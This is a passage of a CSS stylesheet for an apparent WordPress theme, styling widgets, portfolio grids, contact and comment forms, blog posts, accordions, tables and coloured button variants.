}
blockquote {
	font-style: italic;
	margin: 8px 0 20px;
	padding: 0 0 0 15px;
	text-shadow:1px 1px 1px #fff;
	line-height: 18px;
}
blockquote p {
	margin-bottom:0px;
}
.col1 {
	float:left;
	margin:0px 20px 45px 0px;
	width:310px;
}
.col2 {
	float:left;
	width:300px;
}
.featured-services-small {
	float: left;
	margin: 0px 0 0;
	padding: 0 0 12px;
	width: 630px;
}
.featured-services-small ul {
	float: left;
	margin:0px 3px 35px;
	text-transform: uppercase;
	width: 626px;
}
.featured-services-small ul li {
	float: left;
	list-style: none outside none !important;
	margin: 0 13px 0 0;
}
.featured-services-small ul li a {
	color: #FFFFFF;
	display: block;
	font-size: 25px;
	font-weight: bold;
	height: 200px;
	text-align: center;
	text-decoration: none;
	width: 200px;
}
.featured-services-small ul li a:hover, .featured-services-small ul li a:active {
	color:#FFFFFF !important;
}
.featured-services-small ul li a img {
	display:block;
	margin-bottom:26px;
	margin-left: auto;
	margin-right: auto;
	padding: 37px 0 0;
}
.featured-services-small ul li a span {
	display:block;
	float:left;
	font-size:16px !important;
	width:100%;
	text-align:center;
}
.featured-services-small h2 span {
	background: url(images/service_bg.png) no-repeat scroll 0 0 transparent;
	display: block;
	height: 32px;
	margin-left: auto;
	margin-right: auto;
	padding: 11px 0 0 0;
	text-align: center;
	width: 151px;
}
.sidebar {
	float: left;
	margin:20px 0px 0px 0px;
	padding-bottom:25px;
	width:310px;
}
.sidebar h3 {
	text-transform:uppercase;
	margin:0;
}
.widget-latest-news {
	float:left;
	width:100%;
}
.widget-latest-news h3 {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.widget-latest-news h3 span {
	background:#81995a;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
ul.latest-news-container {
	float: left;
	margin: 20px 0 0;
	width: 100%;
}
ul.latest-news-container li.post-item {
	float: left;
	list-style: none outside none;
	margin: 0 0 8px;
	width: 100%;
}
ul.latest-news-container li.post-item .post-date {
	float: left;
	font-size: 20px;
	margin: 8px 0 0;
	text-align: center;
	width: 60px;
}
ul.latest-news-container li.post-item .post-date span {
	font-size: 20px;
}
ul.latest-news-container li.post-item .post-date h4 {
	font-size: 30px;
	margin:0px;
	text-transform:uppercase;
}
ul.latest-news-container li.post-item .post-details {
	float: left;
	margin: 5px 0 0 9px;
	width: 241px;
}
ul.latest-news-container li .post-details h4, ul.recent-works-container li h4 {
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 0 0 5px;
	line-height:18px;
	text-shadow:0px 1px 1px #fbf9f7;
	width: 100%;
}
ul.latest-news-container li.post-item p {
	float: left;
	margin-bottom: 0;
}
/* Default widget styles */

.widget_default .hr-line h3.widget-title {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.widget h3.widget-title span.default {
	background:#7b8c9d;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.widget_default ul {
	float: left;
	margin: 10px 0 2px;
	width: 100%;
}
.widget_default ul li {
	display: block;
	list-style: none outside none;
	margin: 0px 0px 3px 0px;
	width:95%;
}
/********** widget-works-info2 *********/

.widget-recent-works {
	float:left;
	width:100%;
}
ul.recent-works-container {
	float:left;
	margin:25px 0px 0px 0px;
	width:100%;
}
ul.recent-works-container li {
	list-style:none;
	float:left;
	width:100%;
}
ul.recent-works-container li .post-thumb {
	float:left;
	width:60px;
	margin:0px 20px 0px 0px;
}
ul.recent-works-container li h4 {
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 0 0 5px;
	line-height:17px;
	text-shadow:0px 1px 1px #fbf9f7;
	width: 100%;
}
ul.recent-works-container li.post-item .post-details {
	float: left;
	margin: 0px 0 0 0px;
	width: 230px;
}
/******** Widget Categories *******/

.widget-categories {
	margin:0px 0px 0px 0px;
	float:left;
}
.widget-categories ul {
	float:left;
	margin:17px 0px 0px 0px;
	width:100%;
}
.widget-categories ul li {
	display: block;
	float: left;
	font-size: 16px;
	font-weight: bold;
	height: 18px;
	list-style: none outside none;
	margin: 0 0 12px 6px;
	text-shadow: 1px 1px 1px #FBF9F6;
	width: 98%;
}
.widget-categories ul li a {
	float: left;
	padding: 0 0 5px 28px;
}
.widget-categories ul li a span {
	background: none repeat scroll 0 0 transparent;
	float: left;
	height: 17px;
	padding: 0 !important;
	text-align: left;
	width: 225px;
	text-shadow: 1px 1px 1px #ffffff;
}
.widget-categories h3 {
	bottom: 12px;
	color: #FFFFFF !important;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.cat-count {
	float:left;
	background: none repeat scroll 0 0 transparent;
	height: 17px;
	padding: 0px !important;
	width:45px !important;
	text-align:right !important;
}
.widget-categories h3 span {
	background:#a1885c;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
/* =full width Page Styles Start here
-------------------------------------------------------------- */

.full-width {
	margin: 20px 0 0 !important;
	min-height:300px;
	width: 100% !important;
}
/* =portfolio-2col Page Styles Start here
-------------------------------------------------------------- */

.portfolio-column2, .portfolio-column3, .portfolio-column4, .page-portfolio {
	float:left;
	margin:19px 0px 0px 0px;
	width:100%;
}
.portfolio-column2 h1, .portfolio-column3 h1, .portfolio-column4 h1, .page-portfolio h1 {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.portfolio-column2 h1 span, .portfolio-column3 h1 span, .portfolio-column4 h1 span, .page-portfolio h1 span {
	background:#924D65;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.category-filter {
	float: left;
	margin: 14px 0 0;
	width:100%;
}
.category-filter li {
	float:left;
	font-size:14px;
	list-style:none;
	margin:0px 13px 0px 0px;
}
.category-filter li a {
	border-radius: 15px;
	color:#ffffff;
	padding:5px 15px;
	text-shadow: 1px 1px 1px #473e36;
	display:block;
	behavior:url(PIE.htc);
	position:relative;
}
.category-filter li a:hover, .category-filter li a.active {
	border-radius: 15px;
	color:#fff !important;
	display:block;
}
.portfolio-column2 .inner, .home-recent-works .inner {
	background: url(images/inner-text-bg.png) repeat;
	height: 225px;
	padding: 9px;
	position: absolute;
	right: -222px;
	top: 0;
	width: 204px;
}
.portfolio-column2 .inner h3, .home-recent-works .inner h3 {
	margin:13px 0 3px;
	font-size:20px;
	text-transform:uppercase;
}
.portfolio-column2 .inner span, .home-recent-works .inner span {
	display: block;
	float: left;
	height: 45px;
	margin: 0;
	width: 100%;
}
.portfolio-column2 .inner p, .home-recent-works .inner p {
	color:#5b5b5b;
	margin:20px 0 15px 0;
	line-height:normal;
	text-shadow:none;
}
.portfolio-column2 .inner .portfolio-read, .home-recent-works .inner .portfolio-read {
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:0px 0 0 4px;
}
.portfolio-column2 .inner .portfolio-zoom, .home-recent-works .inner .portfolio-zoom {
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:0px 17px 0 0;
}
.portfolio-column2 .portfolio-container, .home-recent-works .portfolio-container {
	float: left;
	margin: 30px 0 0;
	width: 100%;
}
.portfolio-column2 .portfolio-container li, .home-recent-works .portfolio-container li {
	float:left;
	margin:0 3px 14px 3px;
	list-style:none;
	position:relative;
	overflow:hidden;
	width:473px;
}
.newer a {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: right;
	padding: 6px 20px 6px 20px;
	text-shadow: 1px 1px 1px #473E36;
	behavior:url(PIE.htc);
	position:relative;
}
.newer a:hover {
	color:#fff !important;
}
.nav {
	float:left;
	font-size:14px;
	width:100%;
	margin:14px 0px 0px 0px;
	padding:0px 0px 33px 0px;
}
.nav .newer a span {
	background: url(images/nextt.png) right 9px no-repeat;
	padding-right:35px;
}
/* =portfolio-3col Page Styles Start here
-------------------------------------------------------------- */

.portfolio-column3 .portfolio-container {
	float:left;
	margin:29px 0px 0px 0px;
	width:100%;
}
.portfolio-column3 .portfolio-container li, .portfolio-column3.home-recent-works .portfolio-container li {
	float:left;
	width:303px;
	list-style:none;
	margin:0 8px 17px 8px;
	min-height:399px;
}
.portfolio-column3 .portfolio-container li h3 {
	font-size:18px;
	margin:20px 0px 6px 0px;
}
.portfolio-column3 .portfolio-container li p {
	float:left;
}
.portfolio-column3 .portfolio-read {
	background:url(images/read_icon.png) no-repeat;
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:110px 0px 0px 56px;
}
.portfolio-column3 .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:110px 62px 0px 0px;
}
.portfolio-column3 .nav {
	float: left;
	margin: 4px 0 0;
	padding: 0 0 28px;
	width: 100%;
}
/* =portfolio-4col Page Styles Start here
-------------------------------------------------------------- */

.portfolio-column4 .portfolio-container {
	float:left;
	margin:29px 0px 0px 0px;
	width:100%;
}
.portfolio-column4 .portfolio-container li, .portfolio-column4.home-recent-works .portfolio-container li {
	float:left;
	width:223px;
	list-style:none;
	margin:0 8px 0px 8px;
	min-height:320px;
}
.portfolio-column4 .portfolio-container li img {
	margin:0px 0px 0px 0px;
}
.portfolio-column4 .portfolio-container li h3 {
	font-size:18px;
	margin:20px 0px 11px 0px;
}
.portfolio-column4 .portfolio-read {
	background:url(images/read_icon.png) no-repeat;
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:100px 0 0 22px;
}
.portfolio-column4 .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:100px 26px 0 0;
}
.portfolio-column4 .nav {
	float: left;
	margin: 7px 0 0;
	padding: 0 0 35px;
	width: 100%;
}
/* =portfolio-Detail Page Styles Start here
-------------------------------------------------------------- */

.slider-banner {
	float: left;
	margin: 20px 20px 0 0;
	width: 709px;
}
.slider-banner ul {
	margin:0;
	float:left;
}
.slider-banner ul li {
	list-style:none;
	float:left;
}
.portfolio-detail {
	float:left;
	margin-top: 20px;
	width:230px;
}
.portfolio-detail h2 {
	font-size:20px;
	margin:0;
}
.portfolio-detail span {
	text-shadow:1px 1px 1px #ffffff;
}
.portfolio-detail span a {
	text-shadow:1px 1px 1px #ffffff;
}
.portfolio-detail p {
	margin:21px 0px 0px 0px;
}
.portfolio-detail p a {
	text-decoration:underline;
}
.portfolio-detail p a:hover {
	text-decoration:none;
}
.portfolio-related-work {
	float:left;
	margin-top:29px;
	width:960px;
}
.portfolio-related-work h2 {
	float: left;
	font-size: 18px;
	padding: 3px 0 0;
	width:100%;
}
.portfolio-related-work .hr-line1 {
	background: url(images/hr_line.png) repeat-x scroll 0 0 transparent;
	float: left;
	height: 20px;
	margin:0;
}
.portfolio-related-work .portfolio-container {
	float:left;
	margin:29px 0px 0px 0px;
	width:100%;
}
.portfolio-related-work .portfolio-container li {
	float:left;
	width:223px;
	list-style:none;
	margin:0 8px 0px 8px;
	min-height:320px;
}
.portfolio-related-work .portfolio-container li img {
	margin:0px 0px 0px 0px;
}
.portfolio-related-work .portfolio-container li h3 {
	font-size:18px;
	margin:20px 0px 11px 0px;
}
.portfolio-related-work .portfolio-read {
	background:url(images/read_icon.png) no-repeat;
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:100px 0 0 22px;
}
.portfolio-related-work .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:100px 26px 0 0;
}
.slider-banner .slider-nav {
	float: left;
	margin: 18px 0 0;
	padding: 0 0 46px;
	width: 100%;
}
/* =contact Page Styles Start here
-------------------------------------------------------------- */

.contact-frm {
	float:left;
	margin:25px 0px 0px 0px;
	padding:0px 0px 35px 0px;
	width:100%;
}
#commentform {
	float:left;
	padding:0px 0px 56px 0px;
	width:100%;
}
.contact-frm textarea, #commentform textarea {
	float:left;
	height:144px;
	margin:0px 16px 0px 0px;
	width:45%;
	padding-top:16px;
	padding-left:21px;
}
#commentform textarea {
	float:none !important;
	margin-bottom:17px;
}
.contact-frm input[type="text"], #commentform input[type="text"] {
	margin:0px 0px 17px 0px;
	padding:12px 13px;
	width:36%;
}
#commentform input[type="text"] {
	clear:left;
	float:left;
	margin-right:15px;
}
.contact-frm input[type="submit"], #commentform input[type="submit"], .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button { background-position: 79px 13px; }
.contact-frm input[type="submit"], #commentform input[type="submit"], .wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit, .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button {
	background-repeat:no-repeat;
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF;
	cursor: pointer;
	float: left;
	font-size: 14px;
	height: 30px;
	margin-right: 8px;
	padding: 0 0 0 17px;
	text-align: left;
	text-shadow: 0 1px 1px #473E36;
	width: 117px;
	behavior:url(PIE.htc);
	position:relative;
}
#footer .widget_display_search  input[type="submit"], #footer button[type="submit"] { border-radius:0; background-image:none; padding-left:0; text-align:center; box-shadow:none; padding:10px 20px; width:auto; height:auto; cursor:pointer; text-transform:uppercase; font-weight:bold; font-family:Trebuchet MS; margin-right:0px; }

#footer #bbp-search-form input[type="submit"], #footer #bbp-search-form button[type="submit"], #footer .widget_display_stats dl { margin-top:10px; }

p.form-submit {
	float:left;
	margin-bottom:0px !important;
	width:100%;
}
.contact-frm input[type="submit"] {
	float:right;
	margin:15px 44px 0 0;
}
form.contact-frm .error {
	border:1px solid #C00 !important;
	box-shadow: 3px 3px 0 1px #C00 !important;
	color:#C00 !important;
}
#page-content #ajax_message p {
	border-radius: 5px 5px 5px 5px;
	float: left;
	font-size: 13px;
	font-weight: bold;
	margin: 15px 0 10px;
	padding: 15px 15px 15px 31px;
	position: relative;
	text-shadow: none !important;
	width: 505px;
	behavior:url(PIE.htc);
}
#page-content #ajax_message p.ajax_success {
	background: url(images/success.png) no-repeat scroll 11px 15px;
	color:#5fb12c;
}
#page-content #ajax_message p.ajax_failure {
	background: url(images/alert.png) no-repeat scroll 11px 15px;
	color: #BE3737;
}
.location h2 {
	float: left;
	font-size: 18px;
	height: 26px;
	margin:0;
	padding: 2px 0 0 0px;
	width: 100%;
}
.location h2 span.title {
	float: left;
	padding: 3px 6px 5px 22px !important;
	text-transform:capitalize !important;
}
.location iframe {
	margin: 28px 0 43px;
}
.widget-address, .widget-email, .widget-call {
	float:left;
	width:100%;
}
.widget-address a, .widget-email a, .widget-call a, .widget-skype a {
	text-decoration:underline;
}
.widget-address h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
#contact-widget-container p {
	line-height: 20px;
	margin: 0 0 0 62px;
	text-shadow: -1px 1px 1px #FFFFF8;
}
.widget-email h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
#right-detail p a {
	text-decoration:underline;
}
#right-detail p a:hover {
	text-decoration:none;
}
.widget-call h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
.widget-skype h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
/* =blog-detail Page Styles Start here
-------------------------------------------------------------- */

#page-content .post-date {
	float: left;
	font-size: 20px;
	margin:0px 0 0 0;
	text-align: center;
	width: 55px;
}
#page-content .post-date span {
	font-size:20px;
}
#page-content .post-date h4 {
	font-size:30px;
	margin:0 !important;
	text-transform:uppercase;
}
.blog-post {
	float:left;
	margin:0px 0px 20px 0px;
	width:100%;
}
.post-content {
	float:left;
	margin:0px 0px 0px 11px;
	width:564px;
}
.post-content h2 a {
	text-decoration:none;
}
#page-content .post-content p span {
	float:none;
	width:auto;
}
.blog-post h3 .post-content h1, .post-content h2 {
	bottom: 0;
	font-weight: bold;
	line-height: 20px;
	text-align: left;
	text-shadow: 0 1px 1px #FBF9F6;
}
.blog-post h3, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	margin: 0 0 5px;
}
.blog-post p {
	margin: 0 0 14px;
}
p.post-meta {
	float:left;
	width:100%;
}
.blog-post img {
	margin:0px 0px 15px 0px;
}
.blog-post.sticky img { width:98%; height:auto; }
.blog-post h4 {
	font-size:16px;
	font-weight:bold;
}
ul#social-buttons {
	float:left;
	margin:7px 0px 0px 3px;
}
ul#social-buttons li {
	float:left;
	list-style:none;
	margin:0 auto;
}
ul#social-buttons li img {
	border:none;
	box-shadow:none;
	margin:0px;
}
.post-author {
	float:left;
	margin:12px 0px;
	width:562px;
}
.post-author h2 {
	bottom: 0;
	float: left;
	font-size: 18px;
	padding: 2px 0 0;
	text-align: left;
	width: 100%;
}
.post-author-details {
	float: left;
	height: 107px;
	margin:17px 0px 0px 0px;
	width: 559px;
}
.post-author-details img {
	float:left;
	margin:14px 17px 0px 8px;
}
.post-author-details span {
	float: left;
	font-size: 18px;
	margin: 13px 0 5px;
	text-shadow: 0 1px 1px #F7F4F1;
	width: 80%;
}
.post-author-details p {
	float: left;
	line-height: 18px;
	text-shadow: 0 1px 1px #F1EDE6;
	width: 78%;
}
/****** Comment ********/

.commententries {
	float:left;
	width:562px;
}
.commententries h2 {
	float: left;
	font-size: 18px;
	padding: 13px 0 0;
	text-align: left;
	width:100%;
}
.commentlist {
	float:left;
	margin:18px 0px 0px 12px;
	width:97%;
}
.commentlist li.comment {
	float:left;
	list-style: none outside none;
	margin:0px 0px 10px 0px;
	width:98%;
}
.commentlist li .comment-container {
	float:left;
	padding: 10px 0 5px 10px;	
	width:97%;
}
.comment-avatar {
	float:left;
	margin:0px 15px 0px 0px;
	text-align:center;
	width:64px;
}
.comment-avatar img {
	float:left;
	margin:0px 0px 2px 0px;
}
.comment-body p {
	margin:3px 0px 0px;
	text-shadow: 0 1px 1px #fff;
}
.comment-body span.author {
	font-size: 18px;
	font-weight:normal;
	text-shadow: 0 1px 1px #FCFAF7;
	float: left;
}
span.title{ float:left; width:auto;}

span.hr-line1 , .portfolio-related-work .hr-line1{
	background: url(images/hr_line.png) repeat-x scroll 0 0 transparent !important;
	float: left;
	height: 20px;
	padding: 0;
	text-align:left;
}
.commententries h2 span.hr-line1 {
	width: 77% /*!important*/;
}
.post-author h2 span.hr-line1{
	width:74% /*!important*/;
}
.respond h2 span.hr-line1{
	width:72.6% /*!important*/;
}
#reply-title span.hr-line1{
	width:73% /*!important*/;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:87% /*!important*/;
}
.location h2 span.hr-line1{
	width:85% /*!important*/;
}
span.date {
	font-size: 11px;
	text-shadow:0px 1px 1px #fbf9f7;
	width: 150px;
}
.comment-body {
	float:left;
	white-space:normal !important;
}
.parent-cmnt {
	width:80%;
}
.child-cmnt {
	width: 300px;
}
.commentlist li.comment ul {
	float:left;
	margin:20px 0px 0px 25px;
	display: block;
	width:97%;
}
.commentlist li.comment ul li {
	border:none;
	float:left;
	margin-bottom:0px;
	padding:0px;
}
.commentlist li.comment ul li ul li ul li, .commentlist li.comment ul li ul li {
	padding-bottom:10px;
}
/****** comment end  ******/

#respond {
	float:left;
	margin:19px 0 0;
	width:100%;
	position:relative;
}
#respond h3 span.reply_span, .commententries h2 span, .post-author h2 span, .portfolio-related-work h2 span {
	display: inline;
	float:left;
	height: 20px;
	padding: 0 6px 2px 0px !important;
	text-transform:inherit!important;
	text-align: left;
	width: auto /*!important*/;
}
#respond h2 {
	float: left;
	font-size: 18px !important;
	padding: 13px 0 0;
	text-align: left;
	width: 144px;
}
h2.hr-line1 {
	background: url(images/hr_line.png) repeat-x scroll 0 0 transparent;
	float: left;
	height: 20px;
	padding: 0;
	text-align:left;
	width: 100%;
}
h3#reply-title {
	float: left;
	height: 20px;
	margin-bottom: 10px !important;
	padding: 0;
	text-align:left;
	width: 99.5%;
}
#cancel-comment-reply-link {
	font-size: 10px;
	left: 0;
	position: absolute;
	top: 25px;
	width: 100%;
}
#commentform {
	float: left;
	padding: 0 0 38px;
	margin:10px 0px 0px 0px;
	width: 100%;
}
.post-content-4 #commentform input[type="submit"] {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF;
	cursor:pointer;
	float: right;
	font-size: 14px;
	height: 30px;
	margin: 21px 0 0;
	padding: 0 0 0 17px;
	position: relative;
	text-align: left;
	text-shadow: 0 1px 1px #473E36;
	width: 117px;
}
/* =blog-list Page Styles Start here
-------------------------------------------------------------- */

.previous a {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: left;
	text-shadow: 1px 1px 1px #473E36;
	padding: 6px 18px 6px 46px;
	behavior:url(PIE.htc);
	position: relative;
}
.next a {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: right;
	padding: 6px 17px 6px 17px;
	text-shadow: 1px 1px 1px #473E36;
	behavior:url(PIE.htc);
	position: relative;
}
.next a span {
	background: url(images/nextt.png) right 9px no-repeat;
	padding-right:30px;
}
.previous a:hover {
	color:#fff !important;
}
.next a:hover {
	color:#fff !important;
}
/* = Style elements Page Styles Start here
-------------------------------------------------------------- */
.one-half {
	float: left;
	margin: 0 24px 25px 0;
	width: 303px;
}
.one-half.last-column {
	margin-right: 0;
}
.highlight {
	padding:0px 5px;
	margin:0px 5px 0px 0px;
	text-shadow:none;
}
.dropcap {
	display: block;
	float: left;
	font-size: 4.2em;
	height: 30px;
	line-height: 0.66em;
	margin: 0.1em 10px 2px 3px;
}
.dropcap2 {
	border-radius: 100px 100px 100px 100px;
	display: table;
	float: left;
	height: 1em;
	line-height: 0.66em;
	margin: 2px 10px 2px 0;
	padding: 0.4em;
	width: 1em;
}
.dropcap2 div {
	display: table-cell;
	vertical-align: middle;
}
.dropcap2 div div {
	display: block;
	line-height:0.66em;
	text-align:center;
}
ul.list2 li, ul.list3 li, ul.list4 li, ul.list4 li {
	padding-left:20px;
}
ul.list2 li {
	display:block;
	list-style: none;
}
ul.list3 li {
	display:block;
	list-style:none;
}
ul.list4 li {
	display:block;
	list-style:none;
}
ul.accordion {
	list-style:none;
	float:left;
	margin:0px 0px 20px;
	padding:0px;
	width:100%;
}
ul.accordion li {
	display:block;
	list-style:none;
}
ul.accordion li a {
	float:left;
	clear:both;
	padding:0px 0px 0px 17px;
	line-height:39px;
	margin:1px 0px 0px;
	border-radius:5px;
	width:96.6%;
}
ul.accordion li a span {
	float:left;
	padding:0px 0px 0px 0px;
	width:100%;
}
ul.accordion li a.active span {
	float: left;
	padding: 0 0 0 0px;
	width: 100%;
}
ul.accordion li a:hover {
	text-decoration:none;
}
ul.accordion li div.holder {
	padding:10px 0px 0px 17px;
	clear:both;
	margin:0px;
	float:left;
	background:#ffffff;
	border:1px solid #dddddd;
	width:96.6%;
}
ul.accordion li div.holder p {
	padding-right:10px;
}
ul.accordion li div.holder a {
	background:none;
	border:none;
	line-height:17px;
	padding-left:0px;
	text-decoration:underline;
	width:auto;
}
ul.accordion li a.active, ul.accordion li a.active:hover {
	color:#ffffff !important;
	text-shadow: 0px 1px 0px #000000;
}
ul.accordion li div.holder a:hover {
	background:none;
	text-decoration:none;
	color:#343434;
}
table {
	clear:both;
	width:100%;
	border-right:0px;
	margin:0px 0px 10px;
}
table th {
	font-weight:normal;
	color:#5a5a5a;
	text-transform:uppercase;
	height:39px;
}
table td {
	height:39px;
	text-align:center;
}
table tr.odd {
	background:#f3f3f3;
}
.button.small, .button.big {
	margin:0px 15px 20px 0px;
}
.button {
	padding:0px 10px 0px 0px;
	font-size:13px;
	color:#ffffff;
	float:left;
	display:block;
	text-shadow:0px 1px 0px #000000;
	margin-right:10px;
	margin-bottom:10px;
}
.button span {
	padding:0px 10px 0px 20px;
	float:left;
	display:block;
}
.button:hover {
	opacity:0.9;
	filter:alpha(opacity=90);
	text-decoration:none;
}
.button.small {
	height:32px;
	line-height:32px;
}
.button.small span {
	height:32px;
}
.button.small.black {
	background:url(images/small_btn.png) right top no-repeat;
	color:#e6dcdc;
}
.button.small.black span {
	background:url(images/small_btn.png) left -32px no-repeat;
}
.button.small.black span:hover, .button.small.black:hover {
	color:#ffffff;
}
.button.small.white {
	background:url(images/small_btn.png) right -64px no-repeat;
	color:#717171;
	text-shadow:0px 1px 0px #ffffff;
}
.button.small.white span {
	background:url(images/small_btn.png) left -96px no-repeat;
}
.button.small.white:hover, .button.small.white span:hover {
	color:#484848;
}
.button.small.lightblue {
	background:url(images/small_btn.png) right -128px no-repeat;
	color:#ceeafa;
}
.button.small.lightblue:hover, .button.small.lightblue span:hover {
	color:#ffffff;
}
.button.small.lightblue span {
	background:url(images/small_btn.png) left -160px no-repeat;
}
.button.small.pink {
	background:url(images/small_btn.png) right -192px no-repeat;
	color:#f8d8ee;
}
.button.small.pink span {
	background:url(images/small_btn.png) left -224px no-repeat;
}
.button.small.pink:hover, .button.small.pink span:hover {
	color:#ffffff;
}
.button.small.teal {
	color:#e3fdff;
	background:url(images/small_btn.png) right -256px no-repeat;
}
.button.small.teal span {
	background:url(images/small_btn.png) left -288px no-repeat;
}
.button.small.teal:hover, .button.small.teal span:hover {
	color:#ffffff;
}
.button.small.purple {
	background:url(images/small_btn.png) right -320px no-repeat;
	color:#fce9ff;
}
.button.small.purple span {
	background:url(images/small_btn.png) left -352px no-repeat;
}
.button.small.purple:hover, .button.small.purple span:hover {
	color:#ffffff;
}
.button.small.green {
	background:url(images/small_btn.png) right -384px no-repeat;
	color:#e7ffe1;
}
.button.small.green span {
	background:url(images/small_btn.png) left -416px no-repeat;
}
.button.small.green:hover, .button.small.green span:hover {
	color:#ffffff;
}
.button.small.red {
	background:url(images/small_btn.png) right -448px no-repeat;
	color:#ffe1e2;
}
.button.small.red span {
	background:url(images/small_btn.png) left -480px no-repeat;
}
.button.small.red:hover, .button.small.red span:hover {
	color:#ffffff;
}
.button.small.orange {
	background:url(images/small_btn.png) right -1092px no-repeat;
	color:#ffeed9;
}
.button.small.orange span {
	background:url(images/small_btn.png) left -1134px no-repeat;
	text-shadow:0px 1px 0px #91613c;
}
.button.small.orange span:hover, .button.small.orange:hover {
	color:#ffffff;
}
.button.small.copper {
	background:url(images/small_btn.png) right -512px no-repeat;
	color:#ffe1e2;
}
.button.small.copper span {
	background:url(images/small_btn.png) left -544px no-repeat;
}
.button.small.copper:hover, .button.small.copper span:hover {
	color:#ffffff;
}
.button.small.yellow {
	background:url(images/small_btn.png) right -640px no-repeat;
	color:#FDF2D2;
}
.button.small.yellow span {
	background:url(images/small_btn.png) left -672px no-repeat;
	text-shadow: 0 1px 0 #B28200;
}
.button.small.yellow:hover, .button.small.yellow span:hover {
	color:#000000;
}
.button.small.blue {
	background:url(images/small_btn.png) right -576px no-repeat;
	color:#d7e0ff;
}
.button.small.blue span {
	background:url(images/small_btn.png) left -608px no-repeat;
}
.button.small.blue:hover, .button.small.blue span:hover {
	color:#ffffff;
}
.button.big {
	height:42px;
	line-height:42px;
	font-size:16px;
}
.button.big span {
	height:42px;
	padding:0px 15px 0px 25px;
}
.button.big.black {
	background:url(images/big_btn.png) right top no-repeat;
	color:#e6dcdc;
}
.button.big.black span {
	background:url(images/big_btn.png) left -42px no-repeat;
}
.button.big.black span:hover, .button.big.black:hover {
	color:#ffffff;
}
.button.big.white {
	background:url(images/big_btn.png) right -84px no-repeat;
	color:#717171;
	text-shadow:0px 1px 0px #ffffff;
}
.button.big.white span {
	background:url(images/big_btn.png) left -126px no-repeat;
}
.button.big.white span:hover, .button.big.white:hover {
	color:#484848;
}
.button.big.lightblue {
	background:url(images/big_btn.png) right -168px no-repeat;
	color:#ceeafa;
}
.button.big.lightblue span {
	background:url(images/big_btn.png) left -210px no-repeat;
}
.button.big.lightblue span:hover, .button.big.lightblue:hover {
	color:#ffffff;
}
.button.big.pink {
	background:url(images/big_btn.png) right -252px no-repeat;
	color:#f8d8ee !important;
}
.button.big.pink span {
	background:url(images/big_btn.png) left -294px no-repeat;
}
.button.big.pink span:hover, .button.big.pink:hover {
	color:#ffffff;
}
.button.big.teal {
	background:url(images/big_btn.png) right -336px no-repeat;
	color:#e3fdff;
}
.button.big.teal span {
	background:url(images/big_btn.png) left -378px no-repeat;
}
.button.big.teal span:hover, .button.big.teal:hover {
	color:#ffffff;
}
.button.big.purple {
	background:url(images/big_btn.png) right -420px no-repeat;
	color:#fce9ff;
}
.button.big.purple span {
	background:url(images/big_btn.png) left -462px no-repeat;
}
.button.big.purple span:hover, .button.big.purple:hover {
	color:#ffffff;
}
.button.big.green {
	background:url(images/big_btn.png) right -504px no-repeat;
	color:#e7ffe1;
}
.button.big.green span {
	background:url(images/big_btn.png) left -546px no-repeat;
	text-shadow:0 1px 0 #195709;
}
.button.big.green span:hover, .button.big.green:hover {
	color:#ffffff;
}
.button.big.red {
	background:url(images/big_btn.png) right -588px no-repeat;
	color:#ffe1e2;
}
.button.big.red span {
	background:url(images/big_btn.png) left -630px no-repeat;
}
